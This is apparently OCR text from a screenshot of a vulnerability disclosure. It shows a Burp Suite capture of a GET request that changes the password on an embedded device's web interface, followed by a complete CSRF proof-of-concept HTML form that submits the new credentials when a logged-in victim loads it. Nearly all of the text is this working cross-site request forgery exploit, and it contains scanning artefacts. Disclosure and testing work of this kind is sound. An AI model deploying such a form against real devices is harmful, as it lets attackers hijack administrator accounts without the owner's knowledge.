 Raw Params Headers Hex
GET /secure/embedded/builtin?user=123&passwd=123&cnfpasswd=123&subhttppwd=Change+Password HTTP/1.1
Host: 192.168.1.100
Proxy-Connection: keep-alive
Authorization: Basic MTA6MTA=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://192.168.1.100/secure/embedded/http_passwd_config.htm?Language=English
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="http://192.168.1.100/secure/embedded/builtin">
<input type="hidden" name="user" value="123" />
<input type="hidden" name="passwd" value="123" />
<input type="hidden" name="cnfpasswd" value="123" />
<input type="hidden" name="subhttppwd" value="Change&#32;Password" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
REEBUF